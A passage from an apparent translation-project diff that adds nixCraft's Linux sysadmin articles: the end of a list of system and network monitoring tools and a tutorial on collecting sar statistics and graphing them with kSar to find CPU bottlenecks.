|
||||
### 16. htop - interactive process viewer
|
||||
|
||||
htop is a free and open source ncurses-based process viewer for Linux. It is much better than top command. Very easy to use. You can select processes for killing or renicing without using their PIDs or leaving htop interface.
|
||||
`$ htop`
|
||||
Sample outputs:
|
||||
|
||||
![htop process viewer for Linux][15]
|
||||
|
||||
[CentOS / RHEL: Install htop An Interactive Text-mode Process Viewer][58]
|
||||
|
||||
|
||||
### 17. atop - Advanced Linux system & process monitor
|
||||
|
||||
atop is a very powerful and an interactive monitor to view the load on a Linux system. It displays the most critical hardware resources from a performance point of view. You can quickly see CPU, memory, disk and network performance. It shows which processes are responsible for the indicated load concerning CPU and memory load on a process level.
|
||||
`$ atop`
|
||||
|
||||
![atop Command Line Tools to Monitor Linux Performance][16]
|
||||
|
||||
[CentOS / RHEL: Install atop (Advanced System & Process Monitor) Utility][59]
|
||||
|
||||
|
||||
### 18. ac and lastcomm -
|
||||
|
||||
You must monitor process and login activity on your Linux server. The psacct or acct package contains several utilities for monitoring process activities, including:
|
||||
|
||||
1. ac command : Show statistics about users' connect time
|
||||
2. [lastcomm command][17] : Show info about about previously executed commands
|
||||
3. accton command : Turns process accounting on or off
|
||||
4. sa command : Summarizes accounting information
|
||||
|
||||
|
||||
|
||||
[How to keep a detailed audit trail of what's being done on your Linux systems][18]
|
||||
|
||||
### 19. monit - Process supervision
|
||||
|
||||
Monit is a free and open source software that acts as process supervision. It comes with the ability to restart services which have failed. You can use Systemd, daemontools or any other such tool for the same purpose. [This tutorial shows how to install and configure monit as Process supervision on Debian or Ubuntu Linux][19].
|
||||
|
||||
|
||||
### 20. nethogs- Find out PIDs that using most bandwidth on Linux
|
||||
|
||||
NetHogs is a small but handy net top tool. It groups bandwidth by process name such as Firefox, wget and so on. If there is a sudden burst of network traffic, start NetHogs. You will see which PID is causing bandwidth surge.
|
||||
`$ sudo nethogs`
|
||||
|
||||
![nethogs linux monitoring tools open source][20]
|
||||
|
||||
[Linux: See Bandwidth Usage Per Process With Nethogs Tool][21]
|
||||
|
||||
### 21. iftop - Show bandwidth usage on an interface by host
|
||||
|
||||
iftop command listens to network traffic on a given interface name such as eth0. [It displays a table of current bandwidth usage by pairs of host][22]s.
|
||||
`$ sudo iftop`
|
||||
|
||||
![iftop in action][23]
|
||||
|
||||
### 22. vnstat - A console-based network traffic monitor
|
||||
|
||||
vnstat is easy to use console-based network traffic monitor for Linux. It keeps a log of hourly, daily and monthly network traffic for the selected interface(s).
|
||||
`$ vnstat `
|
||||
|
||||
![vnstat linux network traffic monitor][25]
|
||||
|
||||
+ [Keeping a Log Of Daily Network Traffic for ADSL or Dedicated Remote Linux Server][60]
|
||||
+ [CentOS / RHEL: Install vnStat Network Traffic Monitor To Keep a Log Of Daily Traffic][61]
|
||||
+ [CentOS / RHEL: View Vnstat Graphs Using PHP Web Interface Frontend][62]
|
||||
|
||||
|
||||
### 23. nmon - Linux systems administrator, tuner, benchmark tool
|
||||
|
||||
nmon is a Linux sysadmin's ultimate tool for the tunning purpose. It can show CPU, memory, network, disks, file systems, NFS, top process resources and partition information from the cli.
|
||||
`$ nmon`
|
||||
|
||||
![nmon command][26]
|
||||
|
||||
[Install and Use nmon Tool To Monitor Linux Systems Performance][27]
|
||||
|
||||
### 24. glances - Keep an eye on Linux system
|
||||
|
||||
glances is an open source cross-platform monitoring tool. It provides tons of information on the small screen. It can also work in client/server mode.
|
||||
`$ glances`
|
||||
|
||||
![Glances][28]
|
||||
|
||||
[Linux: Keep An Eye On Your System With Glances Monitor][29]
|
||||
|
||||
### 25. strace - Monitor system calls on Linux
|
||||
|
||||
Want to trace Linux system calls and signals? Try strace command. This is useful for debugging webserver and other server problems. See how to use to [trace the process and][30] see What it is doing.
|
||||
|
||||
### 26. /proc/ file system - Various Linux kernel statistics
|
||||
|
||||
/proc file system provides detailed information about various hardware devices and other Linux kernel information. See [Linux kernel /proc][31] documentations for further details. Common /proc examples:
|
||||
```
|
||||
# cat /proc/cpuinfo
|
||||
# cat /proc/meminfo
|
||||
# cat /proc/zoneinfo
|
||||
# cat /proc/mounts
|
||||
```
|
||||
|
||||
### 27. Nagios - Linux server/network monitoring
|
||||
|
||||
[Nagios][32] is a popular open source computer system and network monitoring application software. You can easily monitor all your hosts, network equipment and services. It can send alert when things go wrong and again when they get better. [FAN is][33] "Fully Automated Nagios". FAN goals are to provide a Nagios installation including most tools provided by the Nagios Community. FAN provides a CDRom image in the standard ISO format, making it easy to easilly install a Nagios server. Added to this, a wide bunch of tools are including to the distribution, in order to improve the user experience around Nagios.
|
||||
|
||||
### 28. Cacti - Web-based Linux monitoring tool
|
||||
|
||||
Cacti is a complete network graphing solution designed to harness the power of RRDTool's data storage and graphing functionality. Cacti provides a fast poller, advanced graph templating, multiple data acquisition methods, and user management features out of the box. All of this is wrapped in an intuitive, easy to use interface that makes sense for LAN-sized installations up to complex networks with hundreds of devices. It can provide data about network, CPU, memory, logged in users, Apache, DNS servers and much more. See how [to install and configure Cacti network graphing][34] tool under CentOS / RHEL.
|
||||
|
||||
### 29. KDE System Guard - Real-time Linux systems reporting and graphing
|
||||
|
||||
KSysguard is a network enabled task and system monitor application for KDE desktop. This tool can be run over ssh session. It provides lots of features such as a client/server architecture that enables monitoring of local and remote hosts. The graphical front end uses so-called sensors to retrieve the information it displays. A sensor can return simple values or more complex information like tables. For each type of information, one or more displays are provided. Displays are organized in worksheets that can be saved and loaded independently from each other. So, KSysguard is not only a simple task manager but also a very powerful tool to control large server farms.
|
||||
|
||||
![Fig.05 KDE System Guard][35]
|
||||
|
||||
Fig.05 KDE System Guard {Image credit: Wikipedia}
|
||||
|
||||
See [the KSysguard handbook][36] for detailed usage.
|
||||
|
||||
### 30. Gnome Linux system monitor
|
||||
|
||||
The System Monitor application enables you to display basic system information and monitor system processes, usage of system resources, and file systems. You can also use System Monitor to modify the behavior of your system. Although not as powerful as the KDE System Guard, it provides the basic information which may be useful for new users:
|
||||
|
||||
* Displays various basic information about the computer's hardware and software.
|
||||
* Linux Kernel version
|
||||
* GNOME version
|
||||
* Hardware
|
||||
* Installed memory
|
||||
* Processors and speeds
|
||||
* System Status
|
||||
* Currently available disk space
|
||||
* Processes
|
||||
* Memory and swap space
|
||||
* Network usage
|
||||
* File Systems
|
||||
* Lists all mounted filesystems along with basic information about each.
|
||||
|
||||
![Fig.06 The Gnome System Monitor application][37]
|
||||
|
||||
Fig.06 The Gnome System Monitor application
|
||||
|
||||
### Bonus: Additional Tools
|
||||
|
||||
A few more tools:
|
||||
|
||||
* [nmap][38] - scan your server for open ports.
|
||||
* [lsof][39] - list open files, network connections and much more.
|
||||
* [ntop][40] web based tool - ntop is the best tool to see network usage in a way similar to what top command does for processes i.e. it is network traffic monitoring software. You can see network status, protocol wise distribution of traffic for UDP, TCP, DNS, HTTP and other protocols.
|
||||
* [Conky][41] - Another good monitoring tool for the X Window System. It is highly configurable and is able to monitor many system variables including the status of the CPU, memory, swap space, disk storage, temperatures, processes, network interfaces, battery power, system messages, e-mail inboxes etc.
|
||||
* [GKrellM][42] - It can be used to monitor the status of CPUs, main memory, hard disks, network interfaces, local and remote mailboxes, and many other things.
|
||||
* [mtr][43] - mtr combines the functionality of the traceroute and ping programs in a single network diagnostic tool.
|
||||
* [vtop][44] - graphical terminal activity monitor on Linux
|
||||
|
||||
|
||||
|
||||
Did I miss something? Please add your favorite system motoring tool in the comments.
|
||||
|
||||
#### about the author
|
||||
|
||||
The author is the creator of nixCraft and a seasoned sysadmin and a trainer for the Linux operating system/Unix shell scripting. He has worked with global clients and in various industries, including IT, education, defense and space research, and the nonprofit sector. Follow him on [Twitter][45], [Facebook][46], [Google+][47].
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.cyberciti.biz/tips/top-linux-monitoring-tools.html
|
||||
|
||||
作者:[Vivek Gite][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.cyberciti.biz
|
||||
[1]:https://www.cyberciti.biz/tips/how-do-i-find-out-linux-cpu-utilization.html
|
||||
[2]:https://www.cyberciti.biz/tips/linux-resource-utilization-to-detect-system-bottlenecks.html
|
||||
[3]:https://www.cyberciti.biz/faq/unix-linux-w-command-examples-syntax-usage-2/ (See Linux/Unix w command examples for more info)
|
||||
[4]:https://www.cyberciti.biz/faq/unix-linux-pstree-command-examples-shows-running-processestree/
|
||||
[5]:https://www.cyberciti.biz/faq/show-all-running-processes-in-linux/
|
||||
[6]:https://www.cyberciti.biz/faq/howto-linux-track-nfs-client-disk-metrics/
|
||||
[7]:https://www.cyberciti.biz/faq/linux-mpstat-command-report-processors-related-statistics/
|
||||
[8]:https://www.cyberciti.biz/tips/howto-find-memory-used-by-program.html
|
||||
[9]:https://www.cyberciti.biz/media/new/tips/2009/06/iptraf3.png (Fig.02: General interface statistics: IP traffic statistics by network interface )
|
||||
[10]:https://www.cyberciti.biz/media/new/tips/2009/06/iptraf2.png (Fig.03 Network traffic statistics by TCP connection)
|
||||
[11]:https://www.cyberciti.biz/faq/install-iptraf-centos-redhat-fedora-linux/
|
||||
[12]:https://www.cyberciti.biz/faq/linux-unix-bsd-apache-tcpdump-http-packets-sniffing/
|
||||
[13]:https://www.cyberciti.biz/tips/wp-content/uploads/2009/06/iotop-monitoring-linux-disk-read-write-IO.jpg
|
||||
[14]:https://www.cyberciti.biz/hardware/linux-iotop-simple-top-like-io-monitor/
|
||||
[15]:https://www.cyberciti.biz/tips/wp-content/uploads/2009/06/htop-process-viewer-for-Linux.jpg
|
||||
[16]:https://www.cyberciti.biz/tips/wp-content/uploads/2009/06/atop-Command-Line-Tools-to-Monitor-Linux-Performance.jpg
|
||||
[17]:https://www.cyberciti.biz/faq/linux-unix-lastcomm-command-examples-usage-syntax/ (See Linux/Unix lastcomm command examples for more info)
|
||||
[18]:https://www.cyberciti.biz/tips/howto-log-user-activity-using-process-accounting.html
|
||||
[19]:https://www.cyberciti.biz/faq/how-to-install-and-use-monit-on-ubuntudebian-linux-server/
|
||||
[20]:https://www.cyberciti.biz/tips/wp-content/uploads/2009/06/nethogs-linux-monitoring-tools-open-source.jpg
|
||||
[21]:https://www.cyberciti.biz/faq/linux-find-out-what-process-is-using-bandwidth/
|
||||
[22]:https://www.cyberciti.biz/tips/linux-display-bandwidth-usage-on-network-interface-by-host.html
|
||||
[23]:https://www.cyberciti.biz/media/new/images/faq/2013/11/iftop-outputs-small.gif
|
||||
[24]:https://www.cyberciti.biz/faq/centos-fedora-redhat-install-iftop-bandwidth-monitoring-tool/
|
||||
[25]:https://www.cyberciti.biz/tips/wp-content/uploads/2009/06/vnstat-linux-network-traffic-monitor.jpg
|
||||
[26]:https://www.cyberciti.biz/tips/wp-content/uploads/2009/06/nmon-command.jpg
|
||||
[27]:https://www.cyberciti.biz/faq/nmon-performance-analyzer-linux-server-tool/
|
||||
[28]:https://www.cyberciti.biz/tips/wp-content/uploads/2009/06/glances-keep-an-eye-on-linux.jpg
|
||||
[29]:https://www.cyberciti.biz/faq/linux-install-glances-monitoring-tool/
|
||||
[30]:https://www.cyberciti.biz/tips/linux-strace-command-examples.html
|
||||
[31]:https://www.cyberciti.biz/files/linux-kernel/Documentation/filesystems/proc.txt
|
||||
[32]:http://www.nagios.org/
|
||||
[33]:http://fannagioscd.sourceforge.net/drupal/
|
||||
[34]:https://www.cyberciti.biz/faq/fedora-rhel-install-cacti-monitoring-rrd-software/
|
||||
[35]:https://www.cyberciti.biz/media/new/tips/2009/06/kde-systemguard-screenshot.png (Fig.05 KDE System Guard KDE task manager and performance monitor.)
|
||||
[36]:https://docs.kde.org/stable5/en/kde-workspace/ksysguard/index.html
|
||||
[37]:https://www.cyberciti.biz/media/new/tips/2009/06/gnome-system-monitor.png (Fig.06 The Gnome System Monitor application)
|
||||
[38]:https://www.cyberciti.biz/tips/linux-scanning-network-for-open-ports.html
|
||||
[39]:https://www.cyberciti.biz/tips/tag/lsof-command
|
||||
[40]:https://www.cyberciti.biz/faq/debian-ubuntu-install-ntop-network-traffic-monitoring-software/ (Debian / Ubuntu Linux Install ntop To See Network Usage / Network Status)
|
||||
[41]:https://github.com/brndnmtthws/conky
|
||||
[42]:http://gkrellm.srcbox.net/
|
||||
[43]:https://www.cyberciti.biz/tips/finding-out-a-bad-or-simply-overloaded-network-link-with-linuxunix-oses.html
|
||||
[44]:https://www.cyberciti.biz/faq/how-to-install-and-use-vtop-graphical-terminal-activity-monitor-on-linux/
|
||||
[45]:https://twitter.com/nixcraft
|
||||
[46]:https://facebook.com/nixcraft
|
||||
[47]:https://plus.google.com/+CybercitiBiz
|
||||
[50]:https://www.cyberciti.biz/faq/linux-check-the-size-of-pagesize/
|
||||
[51]:https://www.cyberciti.biz/faq/cpu-usage-limiter-for-linux/
|
||||
[52]:https://www.cyberciti.biz/tips/how-much-ram-does-my-linux-system.html
|
||||
[53]:https://www.cyberciti.biz/tips/howto-write-system-utilization-data-to-file.html
|
||||
[54]:https://www.cyberciti.biz/tips/identifying-linux-bottlenecks-sar-graphs-with-ksar.html
|
||||
[56]:https://www.cyberciti.biz/tips/linux-investigate-sockets-network-connections.html
|
||||
[57]:https://www.cyberciti.biz/tips/netstat-command-tutorial-examples.html
|
||||
[58]:https://www.cyberciti.biz/faq/centos-redhat-linux-install-htop-command-using-yum/
|
||||
[59]:https://www.cyberciti.biz/faq/centos-redhat-linux-install-atop-command-using-yum/
|
||||
[60]:https://www.cyberciti.biz/tips/linux-display-bandwidth-usage-on-network-interface-by-host.html
|
||||
[61]:https://www.cyberciti.biz/faq/centos-redhat-fedora-linux-install-vnstat-bandwidth-monitor/
|
||||
[62]:https://www.cyberciti.biz/faq/centos-redhat-fedora-linux-vnstat-php-webinterface-frontend-config/
|
||||
@ -0,0 +1,340 @@
|
||||
How To Create sar Graphs With kSar To Identifying Linux Bottlenecks
|
||||
======
|
||||
The sar command collects, report, or save UNIX / Linux system activity information. It will save selected counters in the operating system to the /var/log/sa/sadd file. From the collected data, you get lots of information about your server:
|
||||
|
||||
1. CPU utilization
|
||||
2. Memory paging and its utilization
|
||||
3. Network I/O, and transfer statistics
|
||||
4. Process creation activity
|
||||
5. All block devices activity
|
||||
6. Interrupts/sec etc.
|
||||
|
||||
|
||||
|
||||
The sar command output can be used for identifying server bottlenecks. However, analyzing information provided by sar can be difficult, so use kSar tool. kSar takes sar command output and plots a nice easy to understand graph over a period of time.
|
||||
|
||||
|
||||
## sysstat Package
|
||||
|
||||
The sar, sa1, and sa2 commands are part of sysstat package. Collection of performance monitoring tools for Linux includes
|
||||
|
||||
1. sar : Displays the data.
|
||||
2. sa1 and sa2: Collect and store the data for later analysis. The sa2 shell script write a daily report in the /var/log/sa directory. The sa1 shell script collect and store binary data in the system activity daily data file.
|
||||
3. sadc - System activity data collector. You can configure various options by modifying sa1 and sa2 scripts. They are located at the following location:
|
||||
* /usr/lib64/sa/sa1 (64bit) or /usr/lib/sa/sa1 (32bit) - This calls sadc to log reports to/var/log/sa/sadX format.
|
||||
* /usr/lib64/sa/sa2 (64bit) or /usr/lib/sa/sa2 (32bit) - This calls sar to log reports to /var/log/sa/sarX format.
|
||||
|
||||
|
||||
|
||||
### How do I install sar on my system?
|
||||
|
||||
Type the following [yum command][1] to install sysstat on a CentOS/RHEL based system:
|
||||
`# yum install sysstat`
|
||||
Sample outputs:
|
||||
```
|
||||
Loaded plugins: downloadonly, fastestmirror, priorities,
|
||||
: protectbase, security
|
||||
Loading mirror speeds from cached hostfile
|
||||
* addons: mirror.cs.vt.edu
|
||||
* base: mirror.ash.fastserv.com
|
||||
* epel: serverbeach1.fedoraproject.org
|
||||
* extras: mirror.cogentco.com
|
||||
* updates: centos.mirror.nac.net
|
||||
0 packages excluded due to repository protections
|
||||
Setting up Install Process
|
||||
Resolving Dependencies
|
||||
--> Running transaction check
|
||||
---> Package sysstat.x86_64 0:7.0.2-3.el5 set to be updated
|
||||
--> Finished Dependency Resolution
|
||||
|
||||
Dependencies Resolved
|
||||
|
||||
====================================================================
|
||||
Package Arch Version Repository Size
|
||||
====================================================================
|
||||
Installing:
|
||||
sysstat x86_64 7.0.2-3.el5 base 173 k
|
||||
|
||||
Transaction Summary
|
||||
====================================================================
|
||||
Install 1 Package(s)
|
||||
Update 0 Package(s)
|
||||
Remove 0 Package(s)
|
||||
|
||||
Total download size: 173 k
|
||||
Is this ok [y/N]: y
|
||||
Downloading Packages:
|
||||
sysstat-7.0.2-3.el5.x86_64.rpm | 173 kB 00:00
|
||||
Running rpm_check_debug
|
||||
Running Transaction Test
|
||||
Finished Transaction Test
|
||||
Transaction Test Succeeded
|
||||
Running Transaction
|
||||
Installing : sysstat 1/1
|
||||
|
||||
Installed:
|
||||
sysstat.x86_64 0:7.0.2-3.el5
|
||||
|
||||
Complete!
|
||||
```
|
||||
|
||||
|
||||
### Configuration files for sysstat
|
||||
|
||||
Edit /etc/sysconfig/sysstat file specify how long to keep log files in days, maximum is a month:
|
||||
`# vi /etc/sysconfig/sysstat`
|
||||
Sample outputs:
|
||||
```
|
||||
# keep log for 28 days
|
||||
# the default is 7
|
||||
HISTORY=28
|
||||
```
|
||||
|
||||
Save and close the file.
|
||||
|
||||
### Find the default cron job for sar
|
||||
|
||||
[The default cron job is located][2] at /etc/cron.d/sysstat:
|
||||
`# cat /etc/cron.d/sysstat`
|
||||
Sample outputs:
|
||||
```
|
||||
# run system activity accounting tool every 10 minutes
|
||||
*/10 * * * * root /usr/lib64/sa/sa1 1 1
|
||||
# generate a daily summary of process accounting at 23:53
|
||||
53 23 * * * root /usr/lib64/sa/sa2 -A
|
||||
```
|
||||
|
||||
### Tell sadc to report statistics for disks
|
||||
|
||||
Edit the /etc/cron.d/sysstat file using a text editor such as NA command or vim command, enter:
|
||||
`# vi /etc/cron.d/sysstat`
|
||||
Update it as follows to log all disk stats (the -d option force to log stats for each block device and the -I option force report statistics for all system interrupts):
|
||||
```
|
||||
# run system activity accounting tool every 10 minutes
|
||||
*/10 * * * * root /usr/lib64/sa/sa1 -I -d 1 1
|
||||
# generate a daily summary of process accounting at 23:53
|
||||
53 23 * * * root /usr/lib64/sa/sa2 -A
|
||||
```
|
||||
|
||||
On a CentOS/RHEL 7.x you need to pass the -S DISK option to collect data for block devices. Pass the -S XALL to collect data about:
|
||||
|
||||
1. Disk
|
||||
2. Partition
|
||||
3. System interrupts
|
||||
4. SNMP
|
||||
5. IPv6
|
||||
|
||||
|
||||
```
|
||||
# Run system activity accounting tool every 10 minutes
|
||||
*/10 * * * * root /usr/lib64/sa/sa1 -S DISK 1 1
|
||||
# 0 * * * * root /usr/lib64/sa/sa1 600 6 &
|
||||
# Generate a daily summary of process accounting at 23:53
|
||||
53 23 * * * root /usr/lib64/sa/sa2 -A
|
||||
# Run system activity accounting tool every 10 minutes
|
||||
```
|
||||
|
||||
Save and close the file. Turn on the service for a CentOS/RHEL version 5.x/6.x, enter:
|
||||
`# chkconfig sysstat on
|
||||
# service sysstat start`
|
||||
Sample outputs:
|
||||
```
|
||||
Calling the system activity data collector (sadc):
|
||||
```
|
||||
|
||||
For a CentOS/RHEL 7.x, run the following commands:
|
||||
```
|
||||
# systemctl enable sysstat
|
||||
# systemctl start sysstat.service
|
||||
# systemctl status sysstat.service
|
||||
```
|
||||
Sample outputs:
|
||||
```
|
||||
● sysstat.service - Resets System Activity Logs
|
||||
Loaded: loaded (/usr/lib/systemd/system/sysstat.service; enabled; vendor preset: enabled)
|
||||
Active: active (exited) since Sat 2018-01-06 16:33:19 IST; 3s ago
|
||||
Process: 28297 ExecStart=/usr/lib64/sa/sa1 --boot (code=exited, status=0/SUCCESS)
|
||||
Main PID: 28297 (code=exited, status=0/SUCCESS)
|
||||
|
||||
Jan 06 16:33:19 centos7-box systemd[1]: Starting Resets System Activity Logs...
|
||||
Jan 06 16:33:19 centos7-box systemd[1]: Started Resets System Activity Logs.
|
||||
```
|
||||
|
||||
## How Do I Use sar? How do I View Stats?
|
||||
|
||||
Use the sar command to display output the contents of selected cumulative activity counters in the operating system. In this example, sar is run to get real-time reporting from the command line about CPU utilization:
|
||||
`# sar -u 3 10`
|
||||
Sample outputs:
|
||||
```
|
||||
Linux 2.6.18-164.2.1.el5 (www-03.nixcraft.in) 12/14/2009
|
||||
|
||||
09:49:47 PM CPU %user %nice %system %iowait %steal %idle
|
||||
09:49:50 PM all 5.66 0.00 1.22 0.04 0.00 93.08
|
||||
09:49:53 PM all 12.29 0.00 1.93 0.04 0.00 85.74
|
||||
09:49:56 PM all 9.30 0.00 1.61 0.00 0.00 89.10
|
||||
09:49:59 PM all 10.86 0.00 1.51 0.04 0.00 87.58
|
||||
09:50:02 PM all 14.21 0.00 3.27 0.04 0.00 82.47
|
||||
09:50:05 PM all 13.98 0.00 4.04 0.04 0.00 81.93
|
||||
09:50:08 PM all 6.60 6.89 1.26 0.00 0.00 85.25
|
||||
09:50:11 PM all 7.25 0.00 1.55 0.04 0.00 91.15
|
||||
09:50:14 PM all 6.61 0.00 1.09 0.00 0.00 92.31
|
||||
09:50:17 PM all 5.71 0.00 0.96 0.00 0.00 93.33
|
||||
Average: all 9.24 0.69 1.84 0.03 0.00 88.20
|
||||
```
|
||||
|
||||
Where,
|
||||
|
||||
* 3 = interval
|
||||
* 10 = count
|
||||
|
||||
|
||||
|
||||
To view process creation statistics, enter:
|
||||
`# sar -c 3 10`
|
||||
To view I/O and transfer rate statistics, enter:
|
||||
`# sar -b 3 10`
|
||||
To view paging statistics, enter:
|
||||
`# sar -B 3 10`
|
||||
To view block device statistics, enter:
|
||||
`# sar -d 3 10`
|
||||
To view statistics for all interrupt statistics, enter:
|
||||
`# sar -I XALL 3 10`
|
||||
To view device specific network statistics, enter:
|
||||
```
|
||||
# sar -n DEV 3 10
|
||||
# sar -n EDEV 3 10
|
||||
```
|
||||
To view CPU specific statistics, enter:
|
||||
```
|
||||
# sar -P ALL
|
||||
# Only 1st CPU stats
|
||||
# sar -P 1 3 10
|
||||
```
|
||||
To view queue length and load averages statistics, enter:
|
||||
`# sar -q 3 10`
|
||||
To view memory and swap space utilization statistics, enter:
|
||||
```
|
||||
# sar -r 3 10
|
||||
# sar -R 3 10
|
||||
```
|
||||
To view status of inode, file and other kernel tables statistics, enter:
|
||||
`# sar -v 3 10`
|
||||
To view system switching activity statistics, enter:
|
||||
`# sar -w 3 10`
|
||||
To view swapping statistics, enter:
|
||||
`# sar -W 3 10`
|
||||
To view statistics for a given process called Apache with PID # 3256, enter:
|
||||
`# sar -x 3256 3 10`
|
||||
|
||||
## Say Hello To kSar
|
||||
|
||||
sar and sadf provides CLI based output. The output may confuse all new users / sys admin. So you need to use kSar which is a java application that graph your sar data. It also permit to export data to PDF/JPG/PNG/CSV. You can load data from three method : local file, local command execution, and remote command execution via SSH. kSar supports the sar output of the following OS:
|
||||
|
||||
1. Solaris 8, 9 and 10
|
||||
2. Mac OS/X 10.4+
|
||||
3. Linux (Systat Version >= 5.0.5)
|
||||
4. AIX (4.3 & 5.3)
|
||||
5. HPUX 11.00+
|
||||
|
||||
|
||||
|
||||
### Download And Install kSar
|
||||
|
||||
Visit the [official][3] website and grab the latest source code. Use [wget to][4] download the source code, enter:
|
||||
`$ wget https://github.com/vlsi/ksar/releases/download/v5.2.4-snapshot-652bf16/ksar-5.2.4-SNAPSHOT-all.jar`
|
||||
|
||||
#### How Do I Run kSar?
|
||||
|
||||
Make sure [JAVA jdk][5] is installed and working correctly. Type the following command to start kSar, run:
|
||||
`$ java -jar ksar-5.2.4-SNAPSHOT-all.jar`
|
||||
|
||||
![Fig.01: kSar welcome screen][6]
|
||||
Next you will see main kSar window, and menus with two panels.
|
||||
![Fig.02: kSar - the main window][7]
|
||||
The left one will have a list of graphs available depending on the data kSar has parsed. The right window will show you the graph you have selected.
|
||||
|
||||
## How Do I Generate sar Graphs Using kSar?
|
||||
|
||||
First, you need to grab sar command statistics from the server named server1. Type the following command to get stats, run:
|
||||
`[ **server1** ]# LC_ALL=C sar -A > /tmp/sar.data.txt`
|
||||
Next copy file to local desktop from a remote box using the scp command:
|
||||
`[ **desktop** ]$ scp user@server1.nixcraft.com:/tmp/sar.data.txt /tmp/`
|
||||
Switch to kSar Windows. Click on **Data** > **Load data from text file** > Select sar.data.txt from /tmp/ > Click the **Open** button.
|
||||
Now, the graph type tree is deployed in left pane and a graph has been selected:
|
||||
![Fig.03: Processes for server1][8]
|
||||
|
||||
![Fig.03: Disk stats \(blok device\) stats for server1][9]![Fig.05: Memory stats for server1][10]
|
||||
|
||||
#### Zoom in and out
|
||||
|
||||
Using the move, you can interactively zoom onto up a part of a graph. To select a zone to zoom, click on the upper left conner and while still holding the mouse but on move to the lower-right of the zone you want to zoom. To come back to unzoomed view click and drag the mouse to any corner location except a lower-right one. You can also right click and select zoom options
|
||||
|
||||
#### Understanding kSar Graphs And sar Data
|
||||
|
||||
I strongly recommend reading sar and sadf command man page:
|
||||
`$ man sar
|
||||
$ man sadf`
|
||||
|
||||
## Case Study: Identifying Linux Server CPU Bottlenecks
|
||||
|
||||
With sar command and kSar tool, one can get the detailed snapshot of memory, CPU, and other subsystems. For example, if CPU utilization is more than 80% for a long period, a CPU bottleneck is most likely occurring. Using **sar -x ALL** you can find out CPU eating process. The output of [mpstat command][11] (part of sysstat package itself) will also help you understand the cpu utilization. You can easily analyze this information with kSar.
|
||||
|
||||
### I Found CPU Bottlenecks…
|
||||
|
||||
Performance tuning options for the CPU are as follows:
|
||||
|
||||
1. Make sure that no unnecessary programs are running in the background. Turn off [all unnecessary services on Linux][12].
|
||||
2. Use [cron to schedule][13] jobs (e.g., backup) to run at off-peak hours.
|
||||
3. Use [top and ps command][14] to find out all non-critical background jobs / services. Make sure you lower their priority using [renice command][15].
|
||||
4. Use [taskset command to set a processes's][16] CPU affinity (offload cpu) i.e. bind processes to different CPUs. For example, run MySQL database on cpu #2 and Apache on cpu # 3.
|
||||
5. Make sure you are using latest drivers and firmware for your server.
|
||||
6. If possible add additional CPUs to the system.
|
||||
7. Use faster CPUs for a single-threaded application (e.g. Lighttpd web server app).
|
||||
8. Use more CPUs for a multi-threaded application (e.g. MySQL database server app).
|
||||
9. Use more computer nodes and set up a [load balancer][17] for a web app.
|
||||
|
||||
|
||||
|
||||
## isag - Interactive System Activity Grapher (alternate tool)
|
||||
|
||||
The isag command graphically displays the system activity data stored in a binary data file by a previous sar run. The isag command invokes sar to extract the data to be plotted. isag has limited set of options as compare to kSar.
|
||||
|
||||
![Fig.06: isag CPU utilization graphs][18]
|
||||
|
||||
|
||||
### about the author
|
||||
|
||||
The author is the creator of nixCraft and a seasoned sysadmin and a trainer for the Linux operating system/Unix shell scripting. He has worked with global clients and in various industries, including IT, education, defense and space research, and the nonprofit sector. Follow him on [Twitter][19], [Facebook][20], [Google+][21].
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.cyberciti.biz/tips/identifying-linux-bottlenecks-sar-graphs-with-ksar.html
|
||||
|
||||
作者:[Vivek Gite][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.cyberciti.biz
|
||||
[1]:https://www.cyberciti.biz/faq/rhel-centos-fedora-linux-yum-command-howto/ (See Linux/Unix yum command examples for more info)
|
||||
[2]:https://www.cyberciti.biz/faq/how-do-i-add-jobs-to-cron-under-linux-or-unix-oses/
|
||||
[3]:https://github.com/vlsi/ksar
|
||||
[4]:https://www.cyberciti.biz/tips/linux-wget-your-ultimate-command-line-downloader.html
|
||||
[5]:https://www.cyberciti.biz/faq/howto-ubuntu-linux-install-configure-jdk-jre/
|
||||
[6]:https://www.cyberciti.biz/media/new/tips/2009/12/sar-welcome.png (kSar welcome screen)
|
||||
[7]:https://www.cyberciti.biz/media/new/tips/2009/12/screenshot-kSar-a-sar-grapher-01.png (kSar - the main window)
|
||||
[8]:https://www.cyberciti.biz/media/new/tips/2009/12/cpu-ksar.png (Linux kSar Processes for server1 )
|
||||
[9]:https://www.cyberciti.biz/media/new/tips/2009/12/disk-stats-ksar.png (Linux Disk I/O Stats Using kSar)
|
||||
[10]:https://www.cyberciti.biz/media/new/tips/2009/12/memory-ksar.png (Linux Memory paging and its utilization stats)
|
||||
[11]:https://www.cyberciti.biz/tips/how-do-i-find-out-linux-cpu-utilization.html
|
||||
[12]:https://www.cyberciti.biz/faq/check-running-services-in-rhel-redhat-fedora-centoslinux/
|
||||
[13]:https://www.cyberciti.biz/faq/how-do-i-add-jobs-to-cron-under-linux-or-unix-oses/
|
||||
[14]:https://www.cyberciti.biz/faq/show-all-running-processes-in-linux/
|
||||
[15]:https://www.cyberciti.biz/faq/howto-change-unix-linux-process-priority/
|
||||
[16]:https://www.cyberciti.biz/faq/taskset-cpu-affinity-command/
|
||||
[17]:https://www.cyberciti.biz/tips/load-balancer-open-source-software.html
|
||||
[18]:https://www.cyberciti.biz/media/new/tips/2009/12/isag.cpu_.png (Fig.06: isag CPU utilization graphs)
|
||||
[19]:https://twitter.com/nixcraft
|
||||
[20]:https://facebook.com/nixcraft
|
||||
[21]:https://plus.google.com/+CybercitiBiz
|
||||
@ -0,0 +1,383 @@
|
||||
10 Tools To Add Some Spice To Your UNIX/Linux Shell Scripts
|
||||
======
|
||||
